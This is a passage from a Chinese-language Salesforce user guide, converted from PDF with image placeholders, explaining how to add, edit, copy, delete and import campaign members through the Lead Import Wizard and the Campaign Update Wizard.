



备注**:**如果您的管理员已启用了增强列表 您可以使用其他工具自定义、导航、管理和编辑列表数据。有关启 用增强列表的信息 请参阅[自定义用户界面设置](#page-294-0) 第 页 293。有关增强列表的功能的信息 请参[阅使用增强的列](#page-1212-0) [表](#page-1212-0) 第 页 1211。

从列表视图将现有的联系人、潜在客户或个人客户添加到市场活动

**1.** 导航至联系人或潜在客户的列表视图 如"我的联系人"列表视图。您可以创建根据市场活动名 此外 也可以按市 场活动成员状态 限制结果的自定义列表视图 请参[阅创建自定义列表视图](#page-1210-0) 第 页 1209 。



提示**:** 必须拥有共享访问权限才能查看所添加的潜在客户或联系人。

**2.** 选取您要选择的记录旁边的复选框。根据需要 可选中列标题中的复选框以选择所有当前显示的项目。在页面上 一次最多可以显示 250 条记录。

- **3.** 单击添加到市场活动。
- **4.** 在向导的第一个步骤中 输入要更新的市场活动的名称 或单击查找图标以搜索并选择现有的市场活动。
- **5.** 选择是否要覆盖已存在于市场活动中的成员的成员状态。 如果决定覆盖现有市场活动成员的状态 则您要将其成员状态更新为您在上一步骤中所选的值。
- **6.** 单击添加到市场活动。
- **7.** 在向导的第二个步骤中 复查有关所选成员的确认消息。如果所选成员已存在于该市场活动中 则其成员状态值将 已更新。
- **8.** 单击完成退出向导并返回列表视图。

相关链接

[管理市场活动成员](#page-940-0) [创建自定义列表视图](#page-1210-0) [什么是个人客户](#page-841-0) [自定义用户界面设置](#page-294-0) [使用增强的列表](#page-1212-0) [在列表中使用内联编辑](#page-1213-0)

### <span id="page-950-0"></span>显示和编辑市场活动成员

适用于 **Enterprise** Edition、**Unlimited** Edition 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



从市场活动成员详细信息页 您可以编辑、删除或复制市场活动成员记录。此外 如果市场活动成员基于潜在客户 您 可以转换潜在客户 如果市场活动成员基于联系人 您可以创建业务机会。

要查看市场活动成员详细信息页 单击市场活动详细信息页[或现有成员选项卡](#page-943-0)[的市场活动成员相关列表上](#page-942-0)的"姓名"、

"名字"或"姓氏"列中的市场活动成员名称。要查看市场活动成员 您必须拥有对市场活动和潜在客户或联系人的 组合权限。例如 要查看从潜在客户创建的市场活动成员 您必须能够查看市场活动和潜在客户。

要编辑市场活动成员详细信息页面布局 单击编辑布局链接或单击设置 ➤ 自定义 ➤ 市场活动 ➤ 市场活动成员 ➤ 页 面布局。

编辑市场活动成员

要编辑市场活动成员 单击市场活动成员详细信息页上的编辑 更改您希望更新的字段 然后单击保存。来自联系 人或潜在客户的字段只能从潜在客户或联系人详细信息页编辑。



备注**:** 如果您的管理员已经为贵组织启用了内联编辑 您无法使用市场活动成员详细信息页状态下拉列表 上的内联编辑。但可通过单击市场活动详细信息页上的编辑来编辑状态下拉列表。

复制市场活动成员

要复制市场活动成员 单击市场活动成员详细信息页上的复制 然后选择市场活动和联系人或潜在客户。更改您 希望为新市场活动成员复制的字段 然后单击保存。

删除市场活动成员

要删除市场活动成员 单击市场活动成员详细信息页上的删除。



备注**:** 删除市场活动成员记录是永久性的 此记录将无法从回收站恢复。然而 不会删除原始潜在客户或 联系人记录。

转换潜在客户

如果市场活动成员是从潜在客户创建的 您可以单击市场活动成员详细信息页上的转换潜在客户[来转换潜在客](#page-1205-0) [户。](#page-1205-0)当您转换潜在客户时 此市场活动成员还是市场活动的一部分 但市场活动成员类型从潜在客户更改为联系 人。

#### 创建业务机会

如果市场活动成员是从联系人创建的 您可以单击市场活动成员详细信息页上的创建业务机会 [来创建业务机](#page-1247-0) [会](#page-1247-0)。当您创建业务机会时 此市场活动成员还是市场活动的一部分。

相关链接

[添加、编辑或复制单个市场活动成员](#page-953-0) [市场活动成员字段](#page-951-0) [自定义页面布局](#page-442-0) [管理工作流规则](#page-594-0) 管理 Apex [触发器](#page-742-0) [市场活动报表](#page-1374-0)

### <span id="page-951-0"></span>市场活动成员字段

可用的字段会随您使用的 Salesforce 版本的不同而不同。

这些是组成市场活动成员的字段 以字母顺序 。大部分市场活动成员字段来自创建市场活动成员的潜在客户或联系 人记录 且必须从相应的潜在客户或联系人记录编辑。根据页面布局和字段级安全设置 其中一些字段可能不可见或 无法编辑。 只有在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中才能设置字段级安全性。







相关链接 [添加多个市场活动成员](#page-944-0) [显示和编辑市场活动成员](#page-950-0) [管理验证规则](#page-348-0)

管理 Apex [触发器](#page-742-0)

## <span id="page-953-0"></span>添加、编辑或复制单个市场活动成员

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



对于引起连锁反应的市场活动 例如致电销售代表 可以手动将联系人、潜在客户或个人客户链接至市场活动 并更新 该个体的市场活动状态。任何用户均可从联系人、潜在客户或个人客户的"市场活动历史"相关列表执行此操作。

备注**:** 您还可[以添加多个市场活动成员](#page-944-0)[和编辑多个市场活动成员](#page-942-0)。

添加单个市场活动成员 要添加市场活动成员

- **1.** 查看您希望添加到市场活动的联系人、潜在客户或个人客户的详细信息页。
- **2.** 在"市场活动历史"相关列表中 单击添加到市场活动。
- **3.** 指定市场活动。
- **4.** 指定市场活动成员状态。
- **5.** 输入或更改任何其他信息。来自潜在客户或联系人记录的字段只能从潜在客户或联系人详细信息页编辑。
- **6.** 单击保存。

编辑单个市场活动成员

#### 要编辑市场活动成员

- **1.** 查找现有市场活动成员
	- 查看联系人、潜在客户或个人客户的详细信息页并单击"市场活动历史"相关列表市场活动名称旁边的编辑
	- 查看市场活动详细信息页并单击"市场活动成员"相关列表市场活动成员名称旁边的编辑
- **2.** 输入或更改任何其他信息。来自潜在客户或联系人记录的字段只能从潜在客户或联系人详细信息页编辑。
- **3.** 单击保存。

复制单个市场活动成员

要复制市场活动成员

- **1.** 查看市场活动的详细信息页。
- **2.** 在"市场活动成员"相关列表中 单击"姓名"、"名字"或"姓氏"列中的市场活动成员姓名。
- **3.** 单击复制。
- **4.** 指定市场活动。
- **5.** 指定潜在客户或联系人 两者不能同时指定。
- **6.** 输入或更改新市场活动成员的任何其他信息。来自潜在客户或联系人记录的字段只能从潜在客户或联系人详细 信息页编辑。
- **7.** 单击保存。

相关链接

[管理市场活动成员](#page-940-0) [什么是个人客户](#page-841-0)

## <span id="page-955-0"></span>导入市场活动成员

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



通过下面所述两个市场活动导入向导 指定的市场营销用户可以使用 CSV 逗号分隔值 文件导入新的潜在客户 并跟踪 市场活动中每个阶段潜在客户和联系人的响应。



备注**:** 如果逗号不适合您的区域设置 请使用制表符或其他分隔符号。

要使用导入向导中的一个 单击市场活动详细信息页上的管理成员下拉按钮并选择以下中的一个

• 添加成员 **-** 导入文件 然后单击导入潜在客户 通过[潜在客户导入向导](#page-956-0)第页955 您可以导入新名称列表。Salesforce 将在系统中创建潜在客户 同时把这些潜在客户与您的市场活动关联以创建新市场活动成员。

• 更新成员 **-** 导入文件 然后单击更新市场活动历史 通[过市场活动更新向导](#page-957-0) 第 页 956 您可以导入现有 Salesforce 联 系人和潜在客户列表。Salesforce将把记录与您的现有市场活动成员记录关联 同时更新它们的回复历史。此外 使 用"市场活动更新向导"添加的任何新潜在客户或联系人将作为市场活动成员添加。

#### 相关链接

[管理市场活动成员](#page-940-0) [添加、编辑或复制单个市场活动成员](#page-953-0) [导入概览](#page-231-0)

### <span id="page-956-0"></span>潜在客户导入向导

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后可用于 **Professional** Edition



通过"潜在客户导入向导" 市场营销用户可导入多达 50,000 个新潜在客户 并将他们与某个市场活动相关联。可使 用此向导导入生成新潜在客户的市场活动。

- **1.** 根[据用于导入潜在客户的字段映射](#page-258-0) 第 页 257中描述的规范准备名称列表。
- **2.** 查看要为其导入新潜在客户的市场活动。
- **3.** 单击管理成员下拉列表按钮并选择添加成员导入文件。
- **4.** 单击导入潜在客户。
- **5.** 按照"导入我的组织的潜在客户"向导的描述进行操作 请参阅[导入我的组织的潜在客户](#page-268-0) 第 页 267。
- **6.** 为确保导入潜在客户的成员状态正确无误 必须检查潜在客户的"市场活动历史"相关列表。请参阅[添加、编辑](#page-953-0) [或复制单个市场活动成员](#page-953-0) 第 页 952。



备注**:**如果导入文件中包含与现有潜在客户相同的名称 则不更新现有潜在客户。向导将创建一个完全相同的 潜在客户。此外 如果您的导入文件中含有重复的潜在客户 则向导不会合并这些潜在客户。

相关链接 [导入市场活动成员](#page-955-0) [导入概览](#page-231-0) [管理市场活动成员](#page-940-0)

### <span id="page-957-0"></span>市场活动更新向导

适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

另行付费后适用于 **Professional** Edition



通过"市场活动更新向导" 市场营销用户最多可以导入 3,000 个现有联系人和潜在客户 以更新市场活动成员状态。 请对以现有潜在客户或联系人为目标的市场活动使用此向导。

### 使用市场活动更新向导提示

- 从已转换潜在客户创建的基于市场活动成员的联系人将不使用"市场活动更新向导"更新。
- 如果您导入包括不是现有市场活动成员的潜在客户或联系人的文件 它们将作为市场活动成员添加。

#### 使用市场活动更新向导

**1.** 在 Salesforce 中运行联系人或潜在客户报表 纳入联系人 ID 或潜在客户 ID 字段 并将其导入 Excel。 通常 您将在市场活动的早期阶段 即在规划市场活动目标列表时完成此步骤。 如果同时以潜在客户和联系人为目标 请在 Excel 中将导出的潜在客户和联系人报表合并为一个 CSV 逗号分隔值

文件。确保潜在客户 ID 和联系人 ID 值在同一个 Excel 列中。

备注**:** 如果您的区域设置不适合使用逗号 请使用制表或其他分隔符号。

- **2.** 将潜在客户 ID/联系人 ID 列重命名为记录 ID。
- **3.** 也可以添加名为状态的列 然后为各联系人或潜在客户输入成员状态。

会自动将任何成员状态为空值或无效值的潜在客户或联系人分配您在导入向导中选择的默认成员状态。

- **4.** 查看要为其导入新潜在客户的市场活动。
- **5.** 从管理成员下拉按钮选择更新成员导入文件。
- **6.** 单击更新市场活动历史。
- **7.** 单击向导中的浏览以选择导入文件。
- **8.** 对所有在导入文件的状态列中有空值或无效值的联系人或潜在客户选择默认成员状态
- **9.** 选择导入文件的字符编码方式。大多数用户无需更改默认设置。
- **10.** 单击下一步。
- **11.** 将 Salesforce 字段映射到导入文件中的字段。单击下一步。
- <span id="page-958-0"></span>**12.** 单击立即导入 以更新市场活动的潜在客户或联系人的成员状态。市场活动更新向导只更改您对其具有共享访问 权限的记录。

## 市场活动字段

### 适用于 **Enterprise**、**Unlimited** 和 **Developer** Edition

### 另行付费后适用于 **Professional** Edition

下面说明组成市场活动的字段 以字母顺序 。根据页面布局和字段级安全设置 其中一些字段可能不可见或无法编辑。 只有在 Enterprise Edition、Unlimited Edition 和 Developer Edition 中才能设置字段级安全性。

